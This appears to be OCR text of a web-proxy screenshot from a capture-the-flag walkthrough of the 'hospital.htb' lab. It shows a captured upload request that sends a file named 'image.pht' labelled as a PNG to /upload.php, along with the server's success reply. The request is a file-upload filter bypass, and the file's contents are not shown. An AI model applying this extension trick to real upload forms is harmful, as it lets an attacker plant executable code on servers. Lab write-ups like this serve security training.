 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 Content-Length: 14221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZztKVM2368sOw4mx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=uku9r8r1prgbm5r9t8d5mh15u4
14 Connection: close
15
16 ------WebKitFormBoundaryZztKVM2368sOw4mx
17 Content-Disposition: form-data; name="image"; filename="image.pht"
18 Content-Type: image/png
19
Response
Pretty Raw Hex Render
\n
Successful
upload!
Your medical record has been
successfully uploaded.